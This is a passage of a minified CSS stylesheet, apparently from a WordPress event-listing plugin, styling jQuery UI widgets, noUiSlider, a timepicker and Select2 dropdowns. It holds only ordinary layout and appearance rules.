.6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777777_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.ui-timepicker-container{position:absolute;overflow:hidden;box-sizing:border-box}.ui-timepicker{box-sizing:content-box;display:block;height:205px;list-style:none outside none;margin:0;padding:0 1px;text-align:center}.ui-timepicker-viewport{box-sizing:content-box;display:block;height:205px;margin:0;padding:0;overflow:auto;overflow-x:hidden}.ui-timepicker-standard{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background-color:#FFF;border:1px solid #AAA;color:#222;margin:0;padding:2px}.ui-timepicker-standard a{border:1px solid transparent;color:#222;display:block;padding:.2em .4em;text-decoration:none}.ui-timepicker-standard .ui-state-hover{background-color:#DADADA;border:1px solid #999;font-weight:400;color:#212121}.ui-timepicker-standard .ui-menu-item{margin:0;padding:0}.ui-timepicker-corners,.ui-timepicker-corners .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-timepicker-hidden{display:none}.ui-timepicker-no-scrollbar .ui-timepicker{border:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 